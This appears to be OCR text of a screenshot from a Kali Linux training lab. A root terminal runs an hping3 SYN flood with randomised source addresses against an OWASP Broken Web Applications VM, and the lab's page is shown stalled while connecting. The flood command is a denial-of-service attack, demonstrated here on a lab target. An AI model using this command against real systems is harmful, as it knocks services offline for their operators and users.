 Applications Places Firefox ESR Mon 10:41 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hping3 --flood -S -V --rand-source www.owaspbwa.com
using eth0, addr: 172.16.99.222, MTU: 1500
HPING www.owaspbwa.com (eth0 172.16.99.139): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@kali: ~
Edit View Search Terminal Help
root@kali:~# ping www.owaspbwa.com
PING www.owaspbwa.com (172.16.99.139) 56(84) bytes of data.
64 bytes from www.owaspbwa.com (172.16.99.139): icmp_seq=1 ttl=64 time=0.790 ms
64 bytes from www.owaspbwa.com (172.16.99.139): icmp_seq=2 ttl=64 time=1.42 ms
www.owaspbwa.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1012ms
min/avg/max/mdev = 0.790/1.106/1.422/0.316 ms
root@kali:~#
root@kali:~# hping3 --help
usage: hping3 host [options]
-h --help show this help
-v --version show version
-c --count packet count
-i --interval wait (uX for X microseconds, for example -i u1000)
--fast alias for -i u10000 (10 packets for second)
--faster alias for -i u1000 (100 packets for second)
--flood sent packets as fast as possible. Don't show replies.
-n --numeric numeric output
-q --quiet quiet
owaspbwa OWASP Broken Web Applications - Mozilla Firefox
Connecting...
www.owaspbwa.com Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
TRAINING APPLICATIONS
OWASP WebGoat OWASP WebGoat.NET
OWASP ESAPI Java SwingSet
Interactive OWASP Mutillidae II
OWASP RailsGoat OWASP Bricks
OWASP Security Shepherd Ghost
Magical Code Injection Rainbow bWAPP
Damn Vulnerable Web Application
REALISTIC, INTENTIONALLY VULNERABLE APPLICATIONS
OWASP Vicnum OWASP 1-Liner
Google Gruyere Hackxor
WackoPicko BodgeIt
Cyclone Peruggia
OLD (VULNERABLE) VERSIONS OF REAL APPLICATIONS
WordPress OrangeHRM
GetBoo GTD-PHP
Waiting for www.owaspbwa.com...